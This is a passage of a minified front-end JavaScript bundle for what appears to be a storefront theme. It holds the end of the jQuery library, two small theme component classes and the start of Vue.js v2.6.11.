script"]=function(){}),b=function(e,t,n,i){var r,s,a,o,l,c={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(s=d.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=c[l+" "+s]||c["* "+s]))for(r in c)if((o=r.split(" "))[1]===s&&(a=c[l+" "+o[0]]||c["* "+o[0]])){!0===a?a=c[r]:!0!==c[r]&&(s=o[0],d.unshift(o[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(h,b,T,u),u?(h.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(S.lastModified[r]=w),(w=T.getResponseHeader("etag"))&&(S.etag[r]=w)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=b.state,p=b.data,u=!(x=b.error))):(x=C,!e&&C||(C="error",e<0&&(e=0))),T.status=e,T.statusText=(t||C)+"",u?v.resolveWith(f,[p,C,T]):v.rejectWith(f,[T,C,x]),T.statusCode(g),g=void 0,d&&m.trigger(u?"ajaxSuccess":"ajaxError",[T,h,u?p:x]),y.fireWith(f,[T,C]),d&&(m.trigger("ajaxComplete",[T,h]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],(function(e,t){S[t]=function(e,n,i,r){return y(n)&&(r=r||i,i=n,n=void 0),S.ajax(S.extend({url:e,type:t,dataType:r,data:n,success:i},S.isPlainObject(e)&&e))}})),S.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return y(e)?this.each((function(t){S(this).wrapInner(e.call(this,t))})):this.each((function(){var t=S(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=y(e);return this.each((function(n){S(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){S(this).replaceWith(this.childNodes)})),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=S.ajaxSettings.xhr();v.cors=!!Gt&&"withCredentials"in Gt,v.ajax=Gt=!!Gt,S.ajaxTransport((function(e){var t,i;if(v.cors||Gt&&!e.crossDomain)return{send:function(r,s){var a,o=e.xhr();if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)o[a]=e.xhrFields[a];for(a in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)o.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=i=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(Vt[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=t(),i=o.onerror=o.ontimeout=t("error"),void 0!==o.onabort?o.onabort=i:o.onreadystatechange=function(){4===o.readyState&&n.setTimeout((function(){t&&i()}))},t=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),S.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),S.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,r){t=S("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),x.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Xt,Ut=[],Yt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||S.expando+"_"+Et.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",(function(e,t,i){var r,s,a,o=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Yt,"$1"+r):!1!==e.jsonp&&(e.url+=(_t.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||S.error(r+" was not called"),a[0]},e.dataTypes[0]="json",s=n[r],n[r]=function(){a=arguments},i.always((function(){void 0===s?S(n).removeProp(r):n[r]=s,e[r]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(r)),a&&y(s)&&s(a[0]),a=s=void 0})),"script"})),v.createHTMLDocument=((Xt=x.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xt.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=x.implementation.createHTMLDocument("")).createElement("base")).href=x.location.href,t.head.appendChild(i)):t=x),s=!n&&[],(r=j.exec(e))?[t.createElement(r[1])]:(r=Ce([e],t,s),s&&s.length&&S(s).remove(),S.merge([],r.childNodes)));var i,r,s},S.fn.load=function(e,t,n){var i,r,s,a=this,o=e.indexOf(" ");return o>-1&&(i=gt(e.slice(o)),e=e.slice(0,o)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),a.length>0&&S.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){s=arguments,a.html(i?S("<div>").append(S.parseHTML(e)).find(i):e)})).always(n&&function(e,t){a.each((function(){n.apply(this,s||[e.responseText,t,e])}))}),this},S.expr.pseudos.animated=function(e){return S.grep(S.timers,(function(t){return e===t.elem})).length},S.offset={setOffset:function(e,t,n){var i,r,s,a,o,l,c=S.css(e,"position"),d=S(e),u={};"static"===c&&(e.style.position="relative"),o=d.offset(),s=S.css(e,"top"),l=S.css(e,"left"),("absolute"===c||"fixed"===c)&&(s+l).indexOf("auto")>-1?(a=(i=d.position()).top,r=i.left):(a=parseFloat(s)||0,r=parseFloat(l)||0),y(t)&&(t=t.call(e,n,S.extend({},o))),null!=t.top&&(u.top=t.top-o.top+a),null!=t.left&&(u.left=t.left-o.left+r),"using"in t?t.using.call(e,u):("number"==typeof u.top&&(u.top+="px"),"number"==typeof u.left&&(u.left+="px"),d.css(u))}},S.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){S.offset.setOffset(this,e,t)}));var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],r={top:0,left:0};if("fixed"===S.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((r=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),r.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-S.css(i,"marginTop",!0),left:t.left-r.left-S.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===S.css(e,"position");)e=e.offsetParent;return e||se}))}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;S.fn[e]=function(i){return W(this,(function(e,i,r){var s;if(g(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===r)return s?s[t]:e[i];s?s.scrollTo(n?s.pageXOffset:r,n?r:s.pageYOffset):e[i]=r}),e,i,arguments.length)}})),S.each(["top","left"],(function(e,t){S.cssHooks[t]=Ge(v.pixelPosition,(function(e,n){if(n)return n=Ve(e,t),Fe.test(n)?S(e).position()[t]+"px":n}))})),S.each({Height:"height",Width:"width"},(function(e,t){S.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){S.fn[i]=function(r,s){var a=arguments.length&&(n||"boolean"!=typeof r),o=n||(!0===r||!0===s?"margin":"border");return W(this,(function(t,n,r){var s;return g(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===r?S.css(t,n,o):S.style(t,n,r,o)}),t,a?r:void 0,a)}}))})),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){S.fn[t]=function(e){return this.on(t,e)}})),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){S.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,i,r;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=o.call(arguments,2),(r=function(){return e.apply(t||this,i.concat(o.call(arguments)))}).guid=e.guid=e.guid||S.guid++,r},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=y,S.isWindow=g,S.camelCase=U,S.type=C,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(i=function(){return S}.apply(t,[]))||(e.exports=i);var Zt=n.jQuery,Jt=n.$;return S.noConflict=function(e){return n.$===S&&(n.$=Jt),e&&n.jQuery===S&&(n.jQuery=Zt),S},void 0===r&&(n.jQuery=n.$=S),S}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var i=n(2);class r extends i.a{constructor(e,t,n){super(e,t),this.onSectionSelect=({element:e,sectionId:t,load:n})=>{},this.onSectionDeselect=({element:e,sectionId:t})=>{},this.onSectionReorder=({element:e,sectionId:t})=>{},this.onBlockSelect=({element:e,sectionId:t,blockId:n,load:i})=>{},this.onBlockDeselect=({element:e,sectionId:t,blockId:n})=>{},this.destroy=({element:e})=>{},this.theme=e,this.element=t}}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));class i{constructor(e,t){this.onWindowResizeRaw=({width:e})=>{},this.onWindowResize=({width:e,oldWidth:t,breakpoint:n})=>{},this.onWindowResizeBreakpoint=({width:e,breakpoint:t,oldBreakpoint:n})=>{},this.theme=e,this.element=t,e.registerComponent(this)}}},function(e,t,n){"use strict";(function(e,n){
/*!
 * Vue.js v2.6.11
 * (c) 2014-2019 Evan You
 * Released under the MIT License.
 */
var i=Object.freeze({});function r(e){return null==e}function s(e){return null!=e}function a(e){return!0===e}function o(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function l(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function d(e){return"[object Object]"===c.call(e)}function u(e){return"[object RegExp]"===c.call(e)}function p(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return s(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function f(e){return null==e?"":Array.isArray(e)||d(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function m(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}v("slot,component",!0);var y=v("key,ref,slot,slot-scope,is");function g(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var x=Object.prototype.hasOwnProperty;function b(e,t){return x.call(e,t)}function w(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var C=/-(\w)/g,S=w((function(e){return e.replace(C,(function(e,t){return t?t.toUpperCase():""}))})),T=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),E=/\B([A-Z])/g,_=w((function(e){return e.replace(E,"-$1").toLowerCase()}));var k=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var i=arguments.length;return i?i>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function M(e,t){t=t||0;for(var n=e.length-t,i=new Array(n);n--;)i[n]=e[n+t];return i}function A(e,t){for(var n in t)e[n]=t[n];return e}function j(e){for(var t={},n=0;n<e.length;n++)e[n]&&A(t,e[n]);return t}function $(e,t,n){}var L=function(e,t,n){return!1},P=function(e){return e};function O(e,t){if(e===t)return!0;var n=l(e),i=l(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var r=Array.isArray(e),s=Array.isArray(t);if(r&&s)return e.length===t.length&&e.every((function(e,n){return O(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(r||s)return!1;var a=Object.keys(e),o=Object.keys(t);return a.length===o.length&&a.every((function(n){return O(e[n],t[n])}))}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(O(e[n],t))return n;return-1}function z(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var D=["component","directive","filter"],N=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],H={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:$,parsePlatformTagName:P,mustUseProp:L,async:!0,_lifecycleHooks:N},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function F(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var B=new RegExp("[^"+q.source+".$_\\d]");var R,W="__proto__"in{},V="undefined"!=typeof window,G="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,X=G&&WXEnvironment.platform.toLowerCase(),U=V&&window.navigator.userAgent.toLowerCase(),Y=U&&/msie|trident/.test(U),K=U&&U.indexOf("msie 9.0")>0,Z=U&&U.indexOf("edge/")>0,J=(U&&U.indexOf("android"),U&&/iphone|ipad|ipod|ios/.test(U)||"ios"===X),Q=(U&&/chrome\/\d+/.test(U),U&&/phantomjs/.test(U),U&&U.match(/firefox\/(\d+)/)),ee={}.watch,te=!1;if(V)try{var ne={};Object.defineProperty(ne,"passive",{get:function(){te=!0}}),window.addEventListener("test-passive",null,ne)}catch(e){}var ie=function(){return void 0===R&&(R=!V&&!G&&void 0!==e&&(e.process&&"server"===e.process.env.VUE_ENV)),R},re=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,oe="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);ae="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var le=$,ce=0,de=function(){this.id=ce++,this.subs=[]};de.prototype.addSub=function(e){this.subs.push(e)},de.prototype.removeSub=function(e){g(this.subs,e)},de.prototype.depend=function(){de.target&&de.target.addDep(this)},de.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},de.target=null;var ue=[];function pe(e){ue.push(e),de.target=e}function he(){ue.pop(),de.target=ue[ue.length-1]}var fe=function(e,t,n,i,r,s,a,o){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=s,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},me={child:{configurable:!0}};me.child.get=function(){return this.componentInstance},Object.defineProperties(fe.prototype,me);var ve=function(e){void 0===e&&(e="");var t=new fe;return t.text=e,t.isComment=!0,t};function ye(e){return new fe(void 0,void 0,void 0,String(e))}function ge(e){var t=new fe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var xe=Array.prototype,be=Object.create(xe);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=xe[e];F(be,e,(function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];var r,s=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&a.observeArray(r),a.dep.notify(),s}))}));var we=Object.getOwnPropertyNames(be),Ce=!0;function Se(e){Ce=e}var Te=function(e){this.value=e,this.dep=new de,this.vmCount=0,F(e,"__ob__",this),Array.isArray(e)?(W?function(e,t){e.__proto__=t}(e,be):function(e,t,n){for(var i=0,r=n.length;i<r;i++){var s=n[i];F(e,s,t[s])}}(e,be,we),this.observeArray(e)):this.walk(e)};function Ee(e,t){var n;if(l(e)&&!(e instanceof fe))return b(e,"__ob__")&&e.__ob__ instanceof Te?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||d(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Te(e)),t&&n&&n.vmCount++,n}function _e(e,t,n,i,r){var s=new de,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var o=a&&a.get,l=a&&a.set;o&&!l||2!==arguments.length||(n=e[t]);var c=!r&&Ee(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=o?o.call(e):n;return de.target&&(s.depend(),c&&(c.dep.depend(),Array.isArray(t)&&Ae(t))),t},set:function(t){var i=o?o.call(e):n;t===i||t!=t&&i!=i||o&&!l||(l?l.call(e,t):n=t,c=!r&&Ee(t),s.notify())}})}}function ke(e,t,n){if(Array.isArray(e)&&p(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var i=e.__ob__;return e._isVue||i&&i.vmCount?n:i?(_e(i.value,t,n),i.dep.notify(),n):(e[t]=n,n)}function Me(e,t){if(Array.isArray(e)&&p(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||b(e,t)&&(delete e[t],n&&n.dep.notify())}}function Ae(e){for(var t=void 0,n=0,i=e.length;n<i;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&Ae(t)}Te.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)_e(e,t[n])},Te.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ee(e[t])};var je=H.optionMergeStrategies;function $e(e,t){if(!t)return e;for(var n,i,r,s=oe?Reflect.ownKeys(t):Object.keys(t),a=0;a<s.length;a++)"__ob__"!==(n=s[a])&&(i=e[n],r=t[n],b(e,n)?i!==r&&d(i)&&d(r)&&$e(i,r):ke(e,n,r));return e}function Le(e,t,n){return n?function(){var i="function"==typeof t?t.call(n,n):t,r="function"==typeof e?e.call(n,n):e;return i?$e(i,r):r}:t?e?function(){return $e("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Pe(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Oe(e,t,n,i){var r=Object.create(e||null);return t?A(r,t):r}je.data=function(e,t,n){return n?Le(e,t,n):t&&"function"!=typeof t?e:Le(e,t)},N.forEach((function(e){je[e]=Pe})),D.forEach((function(e){je[e+"s"]=Oe})),je.watch=function(e,t,n,i){if(e===ee&&(e=void 0),t===ee&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var r={};for(var s in A(r,e),t){var a=r[s],o=t[s];a&&!Array.isArray(a)&&(a=[a]),r[s]=a?a.concat(o):Array.isArray(o)?o:[o]}return r},je.props=je.methods=je.inject=je.computed=function(e,t,n,i){if(!e)return t;var r=Object.create(null);return A(r,e),t&&A(r,t),r},je.provide=Le;var Ie=function(e,t){return void 0===t?e:t};function ze(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var i,r,s={};if(Array.isArray(n))for(i=n.length;i--;)"string"==typeof(r=n[i])&&(s[S(r)]={type:null});else if(d(n))for(var a in n)r=n[a],s[S(a)]=d(r)?r:{type:r};else 0;e.props=s}}(t),function(e,t){var n=e.inject;if(n){var i=e.inject={};if(Array.isArray(n))for(var r=0;r<n.length;r++)i[n[r]]={from:n[r]};else if(d(n))for(var s in n){var a=n[s];i[s]=d(a)?A({from:s},a):{from:a}}else 0}}(t),function(e){var t=e.directives;if(t)for(var n in t){var i=t[n];"function"==typeof i&&(t[n]={bind:i,update:i})}}(t),!t._base&&(t.extends&&(e=ze(e,t.extends,n)),t.mixins))for(var i=0,r=t.mixins.length;i<r;i++)e=ze(e,t.mixins[i],n);var s,a={};for(s in e)o(s);for(s in t)b(e,s)||o(s);function o(i){var r=je[i]||Ie;a[i]=r(e[i],t[i],n,i)}return a}function De(e,t,n,i){if("string"==typeof n){var r=e[t];if(b(r,n))return r[n];var s=S(n);if(b(r,s))return r[s];var a=T(s);return b(r,a)?r[a]:r[n]||r[s]||r[a]}}function Ne(e,t,n,i){var r=t[e],s=!b(n,e),a=n[e],o=Fe(Boolean,r.type);if(o>-1)if(s&&!b(r,"default"))a=!1;else if(""===a||a===_(e)){var l=Fe(String,r.type);(l<0||o<l)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(!b(t,"default"))return;var i=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof i&&"Function"!==He(t.type)?i.call(e):i}(i,r,e);var c=Ce;Se(!0),Ee(a),Se(c)}return a}function He(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function qe(e,t){return He(e)===He(t)}function Fe(e,t){if(!Array.isArray(t))return qe(t,e)?0:-1;for(var n=0,i=t.length;n<i;n++)if(qe(t[n],e))return n;return-1}function Be(e,t,n){pe();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var s=0;s<r.length;s++)try{if(!1===r[s].call(i,e,t,n))return}catch(e){We(e,i,"errorCaptured hook")}}We(e,t,n)}finally{he()}}function Re(e,t,n,i,r){var s;try{(s=n?e.apply(t,n):e.call(t))&&!s._isVue&&h(s)&&!s._handled&&(s.catch((function(e){return Be(e,i,r+" (Promise/async)")})),s._handled=!0)}catch(e){Be(e,i,r)}return s}function We(e,t,n){if(H.errorHandler)try{return H.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ve(t,null,"config.errorHandler")}Ve(e,t,n)}function Ve(e,t,n){if(!V&&!G||"undefined"==typeof console)throw e;console.error(e)}var Ge,Xe=!1,Ue=[],Ye=!1;function Ke(){Ye=!1;var e=Ue.slice(0);Ue.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Ze=Promise.resolve();Ge=function(){Ze.then(Ke),J&&setTimeout($)},Xe=!0}else if(Y||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ge=void 0!==n&&se(n)?function(){n(Ke)}:function(){setTimeout(Ke,0)};else{var Je=1,Qe=new MutationObserver(Ke),et=document.createTextNode(String(Je));Qe.observe(et,{characterData:!0}),Ge=function(){Je=(Je+1)%2,et.data=String(Je)},Xe=!0}function tt(e,t){var n;if(Ue.push((function(){if(e)try{e.call(t)}catch(e){Be(e,t,"nextTick")}else n&&n(t)})),Ye||(Ye=!0,Ge()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var nt=new ae;function it(e){!function e(t,n){var i,r,s=Array.isArray(t);if(!s&&!l(t)||Object.isFrozen(t)||t instanceof fe)return;if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(s)for(i=t.length;i--;)e(t[i],n);else for(r=Object.keys(t),i=r.length;i--;)e(t[r[i]],n)}(e,nt),nt.clear()}var rt=w((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}}));function st(e,t){function n(){var e=arguments,i=n.fns;if(!Array.isArray(i))return Re(i,null,arguments,t,"v-on handler");for(var r=i.slice(),s=0;s<r.length;s++)Re(r[s],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,i,s,o){var l,c,d,u;for(l in e)c=e[l],d=t[l],u=rt(l),r(c)||(r(d)?(r(c.fns)&&(c=e[l]=st(c,o)),a(u.once)&&(c=e[l]=s(u.name,c,u.capture)),n(u.name,c,u.capture,u.passive,u.params)):c!==d&&(d.fns=c,e[l]=d));for(l in t)r(e[l])&&i((u=rt(l)).name,t[l],u.capture)}function ot(e,t,n){var i;e instanceof fe&&(e=e.data.hook||(e.data.hook={}));var o=e[t];function l(){n.apply(this,arguments),g(i.fns,l)}r(o)?i=st([l]):s(o.fns)&&a(o.merged)?(i=o).fns.push(l):i=st([o,l]),i.merged=!0,e[t]=i}function lt(e,t,n,i,r){if(s(t)){if(b(t,n))return e[n]=t[n],r||delete t[n],!0;if(b(t,i))return e[n]=t[i],r||delete t[i],!0}return!1}function ct(e){return o(e)?[ye(e)]:Array.isArray(e)?function e(t,n){var i,l,c,d,u=[];for(i=0;i<t.length;i++)r(l=t[i])||"boolean"==typeof l||(c=u.length-1,d=u[c],Array.isArray(l)?l.length>0&&(dt((l=e(l,(n||"")+"_"+i))[0])&&dt(d)&&(u[c]=ye(d.text+l[0].text),l.shift()),u.push.apply(u,l)):o(l)?dt(d)?u[c]=ye(d.text+l):""!==l&&u.push(ye(l)):dt(l)&&dt(d)?u[c]=ye(d.text+l.text):(a(t._isVList)&&s(l.tag)&&r(l.key)&&s(n)&&(l.key="__vlist"+n+"_"+i+"__"),u.push(l)));return u}(e):void 0}function dt(e){return s(e)&&s(e.text)&&!1===e.isComment}function ut(e,t){if(e){for(var n=Object.create(null),i=oe?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var s=i[r];if("__ob__"!==s){for(var a=e[s].from,o=t;o;){if(o._provided&&b(o._provided,a)){n[s]=o._provided[a];break}o=o.$parent}if(!o)if("default"in e[s]){var l=e[s].default;n[s]="function"==typeof l?l.call(t):l}else 0}}return n}}function pt(e,t){if(!e||!e.length)return{};for(var n={},i=0,r=e.length;i<r;i++){var s=e[i],a=s.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==t&&s.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(s);else{var o=a.slot,l=n[o]||(n[o]=[]);"template"===s.tag?l.push.apply(l,s.children||[]):l.push(s)}}for(var c in n)n[c].every(ht)&&delete n[c];return n}function ht(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ft(e,t,n){var r,s=Object.keys(t).length>0,a=e?!!e.$stable:!s,o=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&n&&n!==i&&o===n.$key&&!s&&!n.$hasNormal)return n;for(var l in 